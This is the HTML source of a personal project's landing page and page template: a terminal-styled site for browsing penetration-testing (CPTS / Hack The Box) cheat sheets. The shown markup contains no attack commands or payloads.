
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">

  <meta
    name="viewport"
    content="width=device-width, initial-scale=1"
  >

  <meta
    name="theme-color"
    content="#0b1220"
  >

  <meta
    name="description"
    content="R4VN cybersecurity cheat sheet terminal."
  >

  <title>r4vn@cheat-sheets</title>

  <link
    rel="icon"
    type="image/svg+xml"
    href="./dagger.svg"
  >

  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

  <link
    href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;600;700&display=swap"
    rel="stylesheet"
  >

  <link
    rel="stylesheet"
    href="./assets/css/landing.css"
  >
</head>

<body>
  <div class="terminal-window">
    <header class="terminal-bar">
      <div class="terminal-title">
        r4vn@cheat-sheets:~/Cheat-Sheet$
      </div>

      <div
        class="terminal-controls"
        aria-hidden="true"
      >
        <span class="terminal-control"></span>
        <span class="terminal-control"></span>
        <span class="terminal-control"></span>
      </div>
    </header>

    <main class="terminal-shell">
      <section
        class="terminal-main"
        aria-label="Interactive cheat sheet terminal"
      >
        <div class="terminal-left">
          <p class="tip">Type <strong>help</strong> to view available commands, or type <strong>use &lt;number&gt;</strong> to open a cheat sheet.</p>

<pre class="ascii-art">

                                                                                                          +*#-       
                                                                                                       *%+=-=+%%+    
                                                                                                     .#%:*#*#%*+%=   
                                                                                                     .%#:#=+**%=%+   
                                                                                                    :%%%-=####++%=   
                                                                                                 .-%%**#%%*+++%#.    
                                                                                               .#%%***###%%=+.       
                                                                                              %%****###%%.           
                                                                                           +%%****###%%.             
                                                                                         +%%****###%%*               
                                                                                      .+%#**+*###%%*.                
                                                                                    -%%#****####%*.                  
                                                           .*%=                   -%#*****####%*                     
                                                          +%*=#%=              .#%%*****####%%-                      
                                                        =%#---==#%=          .%%#*****####%%+                        
                                                         +%%----==#%=      =%%******#####%+                          
                                                           +%%----==*%%%%%%#******####%%+                            
                                                             +%%=---==*%****#***#####%%.                             
                                                               =%%=---==%#****%####%%:                               
                                                                 %%%*=-:::+%####%%%-                                 
                                                               *%+:=+%===+*+=####%:                                  
                                                             *%=:::#:%=+***++*=#%*                                   
                                                           *%=::::-#:%*####+%====%%:                                 
                                                         *%=::::::*-++++++++#---==*%#.                               
                                                       #%=:::::::=+=======%%%%----==#%#                              
                                                     #%=:::::::=+=======%#+  .%%----==*%#.                           
                                                   *%=:::::::++=======#%+      .#%=---==*%*.                         
                                                 *%=:::::::++=======#%=          :#%=--*%-                           
                                               *%=:::::::+*======+#%=              :#%%=                             
                                             +%=:::::::=*======+%%=                  :                               
                                           +%=:::::::=*======+%#=                                                    
                                         *%=:::::::=*======+%#+                                                      
                                       *%=:::::::=+=======%#+                                                        
                                     #%-:::::::=+=======%%=                                                          
                                   #%-:::::::=+=======%%=                                                            
                                 *%=:::::::=+=======#%-                                                              
                               *%=:::::::=+======+##-                                                                
                             +%=:::::::=*======+##-                                                                  
                           +%+:::::::=*======+%#-                                                                    
                         *%+:::::::=*======+%#-                                                                      
                       *%=:::::::-+======+%%-                                                                        
                     #%=:::::::=+=======%%:                                                                          
                   #%=:::::::=+=======%%:                                                                            
                 #%=:::::::=+=======%%:                                                                              
               *%=:::::::++=======#%:                                                                                
             *%=:::::::+*======+#%:                                                                                  
           +%=:::::::=*======+%#:                                                                                    
         :%*:::::::=*======+%#:                                                                                      
        %%:::::::=*======+%#.                                                                                        
      :%%::::::=*=======%#.                                                                                          
     .%+:::::=+=======%%.                                                                                            
    :%#::::=+======#%%.                                                                                              
   .%+:::=+======#%%.                                                                                                
  :%*::++====+#%%-                                                                                                   
  %%:+*===*#%#=                                                                                                      
 %%+*+*%%%+-                                                                                                         
=%%%#*+                                                                                                              


</pre>

<pre class="cpts-info">
       =[ <span class="version">cpts-cheat-sheet v6.4.135-dev</span>                          ]
+ -- --=[ 4,444 cupo'coffees - 1,718 butterscotch - 2,141 bs     ]
+ -- --=[ 433 post - 49 encoders - 14 nops - 12 evasion          ]
</pre>

          <p class="cheat-documentation">
            Cheat-Sheet Documentation:
            <a
              href="https://github.com/R4YV/Cheat-Sheet"
              target="_blank"
              rel="noopener noreferrer"
            >
              https://github.com/R4YV/Cheat-Sheet
            </a>
          </p>

          <p class="project-line">
            The CPTS Cheat-Sheet is a r4VN Personal Project
          </p>

          <form
            id="cli-form"
            class="cli-form"
            autocomplete="off"
          >
            <label
              class="prompt"
              for="cli-input"
            >
              r4vn@cheat-sheets:~$
            </label>

            <input
              id="cli-input"
              class="cli-input"
              type="text"
              spellcheck="false"
              autocomplete="off"
              autofocus
              placeholder="Waiting for input..."
              aria-label="Terminal command"
            >
          </form>
        </div>

        <section
          class="output-area"
          aria-label="Terminal command output"
        >
          <p class="output-heading">
            Command Output
          </p>

          <div
            id="output-scroll"
            class="output-scroll"
          >
            <div
              id="output-history"
              class="output-history"
              aria-live="polite"
            ></div>
          </div>
        </section>
      </section>

      <aside
        id="interactive-panel"
        class="terminal-side"
        aria-label="Interactive cheat sheet library"
        aria-hidden="true"
        inert
      >
        <header class="side-header">
          <p class="side-kicker">
            Reference Library
          </p>

          <h1 class="side-title">
            AVAILABLE CHEAT SHEETS
          </h1>
        </header>

        <!-- Populated automatically from assets/js/cheatsheets.js -->
        <ol
          id="option-list"
          class="option-list"
        ></ol>

        <div class="side-help">
          <p>
            Type
            <span class="help-command">use &lt;number&gt;</span>
            and press Enter.
          </p>

          <p>
            Example:
            <span class="help-command">use 4</span>
          </p>

          <p>
            Type
            <span class="help-command">exit</span>
            to close interactive mode.
          </p>
        </div>
      </aside>
    </main>
  </div>

  <script src="./assets/js/cheatsheets.js"></script>
  <script src="./assets/js/landing.js"></script>
</body>
</html>
</file>

<file: _template/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta
    name="viewport"
    content="width=device-width, initial-scale=1"
  >

  <meta
    name="theme-color"
    content="#0b1220"
  >

  <meta
    name="description"
    content="REPLACE WITH PAGE DESCRIPTION"
  >

  <title>REPLACE TITLE | Cheat Sheet</title>

  <link
    rel="icon"
    type="image/svg+xml"
    href="../dagger.svg"
  >

  <link
    rel="stylesheet"
    href="../assets/css/cheatsheet.css"
  >
</head>

<body
  id="top"
  data-sheet-id="REPLACE-WITH-MANIFEST-ID"
  style="
    --command-column-width: 45%;
    --description-column-width: 55%;
  "
>

  <a class="skip-link" href="#content">
    Skip to commands
  </a>

  <aside
    id="site-sidebar"
    class="site-sidebar"
    aria-label="Cheat sheet library"
  >
    <div class="sidebar-header">
      <div>
        <p class="library-kicker">
          REFERENCE LIBRARY
        </p>

        <p class="library-name">
          Cheat sheets
        </p>
      </div>

      <button
        id="sidebar-toggle"
        class="sidebar-toggle"
        type="button"
        aria-controls="sidebar-panel"
        aria-expanded="true"
        hidden
      >
        Close
      </button>
    </div>

    <div id="sidebar-panel" class="sidebar-panel">
      <section
        class="sidebar-section"
        aria-labelledby="library-heading"
      >
        <div class="sidebar-section-heading">
          <h2 id="library-heading">
            Browse cheat sheets
          </h2>

          <span
            id="library-count"
            class="library-count"
            role="status"
            aria-live="polite"
          >
            Loading...
          </span>
        </div>

        <form
          id="library-search-form"
          class="sidebar-search"
          role="search"
          aria-label="Cheat sheet library"
          hidden
        >
          <label for="library-search">
            Find a cheat sheet
          </label>

          <input
            id="library-search"
            type="search"
            placeholder="Filter titles..."
            autocomplete="off"
            spellcheck="false"
            aria-controls="cheatsheet-links"
          >
        </form>

        <nav aria-label="Cheat sheets">
          <ul
            id="cheatsheet-links"
            class="sheet-links"
          ></ul>
        </nav>

        <p
          id="library-empty"
          class="library-empty"
          hidden
        >
          No matching cheat sheets.
        </p>
      </section>
    </div>
  </aside>

  <aside
    class="sheet-panel"
    aria-labelledby="sheet-panel-heading"
  >
    <div class="sheet-panel-inner">
      <h2 id="sheet-panel-heading">
        On this sheet
      </h2>

      <p class="sidebar-caption">
        Jump to a source PDF page.
      </p>

      <nav
        id="sheet-page-nav"
        class="sheet-page-nav"
        aria-label="PDF pages in this cheat sheet"
      ></nav>
    </div>
  </aside>

  <div class="site-content">
    <header class="hero">
      <div class="container">
        <p class="eyebrow">
          HACK THE BOX ACADEMY / PDF REFERENCE
        </p>

        <h1>
          REPLACE
          <span>TITLE</span>
        </h1>

        <p class="subtitle">
          Cheat sheet
        </p>

        <nav
          id="sheet-pagination"
          class="sheet-pagination"
          aria-label="Previous and next cheat sheets"
          hidden
        ></nav>

        <div
          class="metadata"
          aria-label="Document information"
        >
          <span id="entry-total" class="badge">
            Loading entries...
          </span>

          <span id="page-total" class="badge">
            Loading pages...
          </span>

          <span class="badge">
            HTML transcription
          </span>
        </div>
      </div>
    </header>

    <main
      id="content"
      class="container"
      tabindex="-1"
    >
      <p class="source-note">
        REPLACE WITH SOURCE NOTE.
      </p>

      <form
        id="search-form"
        class="toolbar"
        role="search"
        aria-label="Commands in this cheat sheet"
        hidden
      >
        <label for="search">
          Find a command
        </label>

        <div class="search-row">
          <input
            id="search"
            type="search"
            placeholder="Search commands or descriptions..."
            autocomplete="off"
            spellcheck="false"
            aria-controls="commands"
            aria-describedby="result-count"
          >

          <button
            id="clear"
            class="button"
            type="button"
          >
            Clear
          </button>

          <button
            id="print"
            class="button"
            type="button"
          >
            Print all
          </button>
        </div>

        <p
          id="result-count"
          class="result-count"
          role="status"
          aria-live="polite"
          aria-atomic="true"
        >
          Loading entries...
        </p>
      </form>

      <div class="table-shell">
        <table id="commands" role="table">
          <caption class="sr-only">
            REPLACE TABLE CAPTION
          </caption>

          <colgroup>
            <col class="command-column">
            <col class="description-column">
          </colgroup>

          <thead>
            <tr>
              <th id="command-heading">Command</th>
              <th id="description-heading">Description</th>
            </tr>
          </thead>

          <tbody id="page-1">
            <tr class="page-divider">
              <th colspan="2">
                <div class="page-heading">
                  <span>PDF PAGE 01</span>
                  <span class="page-count">1 entry</span>
                </div>
              </th>
            </tr>

            <tr class="entry">
              <td>
                <div class="command">
                  <pre><code>example command</code></pre>
                </div>
              </td>

              <td class="description">
                Replace with description.
              </td>
            </tr>
          </tbody>
        </table>

        <p
          id="no-results"
          class="empty-state"
          hidden
        >
          No matching entries.
          Try a different search or clear the filter.
        </p>
      </div>
    </main>

    <footer class="container">
      <p>
        REPLACE SOURCE INFORMATION
      </p>

      <a href="#top">
        Back to top &uarr;
      </a>
    </footer>
  </div>

  <div
    id="copy-status"
    class="toast"
    role="status"
    aria-live="polite"
    aria-atomic="true"
  ></div>

  <script src="../assets/js/cheatsheets.js"></script>
  <script src="../assets/js/cheatsheet.js"></script>
</body>
</html>
</file>


